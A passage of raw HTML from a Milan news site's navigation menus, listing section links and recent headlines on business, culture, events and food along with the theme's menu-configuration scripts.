	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9342";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2336";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/aspesi-quando-la-semplicita-diventa-strategia/"  rel="bookmark" class="td-image-wrap " title="ASPESI: quando la semplicità diventa strategia" ><img class="entry-thumb" src="[data-uri]" alt="" title="ASPESI: quando la semplicità diventa strategia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IsbbHaoQ.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/aspesi-quando-la-semplicita-diventa-strategia/"  rel="bookmark" title="ASPESI: quando la semplicità diventa strategia">ASPESI: quando la semplicità diventa strategia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/business-finance-dietro-la-complessita-dei-conti-si-costruiscono-decisioni-aziendali/"  rel="bookmark" class="td-image-wrap " title="Business finance, dietro la complessità dei conti si costruiscono decisioni aziendali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Business finance, dietro la complessità dei conti si costruiscono decisioni aziendali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2.1-corporate-finance.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/business-finance-dietro-la-complessita-dei-conti-si-costruiscono-decisioni-aziendali/"  rel="bookmark" title="Business finance, dietro la complessità dei conti si costruiscono decisioni aziendali">Business finance, dietro la complessità dei conti si costruiscono decisioni aziendali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-apertura-settimanale-in-forte-ribasso/"  rel="bookmark" class="td-image-wrap " title="Borsa, apertura settimanale in forte ribasso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, apertura settimanale in forte ribasso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-apertura-settimanale-in-forte-ribasso/"  rel="bookmark" title="Borsa, apertura settimanale in forte ribasso">Borsa, apertura settimanale in forte ribasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-la-citta-con-piu-milionari/"  rel="bookmark" class="td-image-wrap " title="Milano la città con più milionari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano la città con più milionari" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Milano-veduta-aerea.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-la-citta-con-piu-milionari/"  rel="bookmark" title="Milano la città con più milionari">Milano la città con più milionari</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6621";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" class="td-image-wrap " title="Sicuramente, educazione stradale a scuola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicuramente, educazione stradale a scuola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/progetto-Sicuramente.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" title="Sicuramente, educazione stradale a scuola">Sicuramente, educazione stradale a scuola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" class="td-image-wrap " title="Triennale, appuntamenti prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, appuntamenti prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Mannoia_ph-Dirk-Vogel.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" title="Triennale, appuntamenti prossima settimana">Triennale, appuntamenti prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" class="td-image-wrap " title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana">Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
